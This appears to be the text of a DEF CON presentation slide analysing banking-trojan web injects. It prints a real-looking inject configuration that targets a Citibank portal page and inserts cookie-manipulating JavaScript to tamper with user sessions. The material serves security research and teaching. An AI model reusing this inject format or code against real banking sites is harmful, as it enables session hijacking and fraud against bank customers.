 Web Injects – Real Time Cases (1)
set_url https://web.da-us.citibank.com/cgi-bin/citifi/portal/l/l.do GP
data_before
src="/cm/js/branding.js"></script>
data_end
data_inject
<SCRIPT>
function set_cookiel(name, value, expires)
{
if (!expires) { expires = new Date();}
document.cookie = name + "=" + escape(value) + "; expires=" + expires.toGMTString() + "; path=/";
}
function get_cookie(name) {
cookie_name = name + "="; cookie_length = document.cookie.length; cookie_begin = 0;
while (cookie_begin < cookie_length)
{
value_begin = cookie_begin + cookie_name.length;
if (document.cookie.substring(cookie_begin, value_begin) == cookie_name)
{
var value_end = document.cookie.indexOf (";", value_begin);
if (value_end == -1) { value_end = cookie_length;}
return unescape(document.cookie.substring(value_begin, value_end));
}
cookie_begin = document.cookie.indexOf(" ", cookie_begin) + 1;
if (cookie_begin == 0) { break;}
}
return null; }
</SCRIPT>
data_end
data_after
<noscript>
data_end
Forceful Cookie Injection in
Citibank's website to
manipulate the user's session
DEFCON
XX
DEFCON
41